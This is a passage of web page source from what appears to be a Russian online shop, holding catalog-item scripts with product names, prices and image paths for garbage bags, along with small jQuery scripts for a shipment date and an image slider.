        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7765','NAME':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12687','TIMESTAMP_X':'25.06.2024 00:24:29','MODULE_ID':'iblock','HEIGHT':'459','WIDTH':'1200','FILE_SIZE':'63452','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/64c','FILE_NAME':'64c9a8229a0460db39d259a4d49b4c5a.jpg','ORIGINAL_NAME':'6020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'41dac3bfed0e8d718596da60fa2fb34c','SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','UNSAFE_SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','SAFE_SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','ALT':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.34','UNROUND_PRICE':'49.34','BASE_PRICE':'49.34','PRICE':'49.34','ID':'424','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.34','RATIO_BASE_PRICE':'986.8','PRINT_RATIO_BASE_PRICE':'986.80','PRINT_PRICE':'49.34','RATIO_PRICE':'986.8','PRINT_RATIO_PRICE':'986.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'417':{'ID':'417','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7765'}},'ITEM_MEASURE_RATIO_SELECTED':'417','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_7765_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'54','NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'12819','TIMESTAMP_X':'24.06.2024 23:42:25','MODULE_ID':'iblock','HEIGHT':'641','WIDTH':'1200','FILE_SIZE':'83911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8ac','FILE_NAME':'8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ORIGINAL_NAME':'3030black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'faf0a4a5d9c9bf63f3f9bebf165116ec','SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','UNSAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','SAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.44','UNROUND_PRICE':'62.44','BASE_PRICE':'62.44','PRICE':'62.44','ID':'23','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.44','RATIO_BASE_PRICE':'936.6','PRINT_RATIO_BASE_PRICE':'936.60','PRINT_PRICE':'62.44','RATIO_PRICE':'936.6','PRINT_RATIO_PRICE':'936.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'51':{'ID':'51','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'54'}},'ITEM_MEASURE_RATIO_SELECTED':'51','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_54_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'145','NAME':'Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm/','PICT':{'ID':'18138984','TIMESTAMP_X':'11.11.2025 16:16:48','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20938','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/228','FILE_NAME':'fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e38d23d1e03ef729b06f3d3cdcb14eaa','SRC':'/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','UNSAFE_SRC':'/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','SAFE_SRC':'/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg','ALT':'Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean','TITLE':'Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.5','UNROUND_PRICE':'58.5','BASE_PRICE':'58.5','PRICE':'58.5','ID':'109','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.50','RATIO_BASE_PRICE':'1462.5','PRINT_RATIO_BASE_PRICE':'1 462.50','PRINT_PRICE':'58.50','RATIO_PRICE':'1462.5','PRINT_RATIO_PRICE':'1 462.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'139':{'ID':'139','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'145'}},'ITEM_MEASURE_RATIO_SELECTED':'139','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_145_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13411','NAME':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-krasnye-68kh105sm-greenclean/','PICT':{'ID':'18140240','TIMESTAMP_X':'28.05.2025 11:22:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'25717','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aa8','FILE_NAME':'z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, красные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'97c4fb783a627b00611fa2a6574285f7','SRC':'/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','UNSAFE_SRC':'/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','SAFE_SRC':'/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'1336','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'64.2','PRINT_RATIO_BASE_PRICE':'64.20','PRINT_PRICE':'64.20','RATIO_PRICE':'64.2','PRINT_RATIO_PRICE':'64.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'698':{'ID':'698','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13411'}},'ITEM_MEASURE_RATIO_SELECTED':'698','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_13411_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'209','NAME':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-sinie-20-mkm/','PICT':{'ID':'38608','TIMESTAMP_X':'24.06.2024 23:53:30','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'122422','CONTENT_TYPE':'image/png','SUBDIR':'iblock/1d9','FILE_NAME':'93len71tfp26uvt8yud77h2kpe4oe7r7.png','ORIGINAL_NAME':'3520premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e758c5808b80dc55bc55b3ad1e76d43d','SRC':'/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png','UNSAFE_SRC':'/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png','SAFE_SRC':'/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png','ALT':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные','TITLE':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51','UNROUND_PRICE':'51','BASE_PRICE':'51','PRICE':'51','ID':'120','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51','RATIO_BASE_PRICE':'1071','PRINT_RATIO_BASE_PRICE':'1 071','PRINT_PRICE':'51','RATIO_PRICE':'1071','PRINT_RATIO_PRICE':'1 071','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'151':{'ID':'151','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'209'}},'ITEM_MEASURE_RATIO_SELECTED':'151','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_209_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6 =
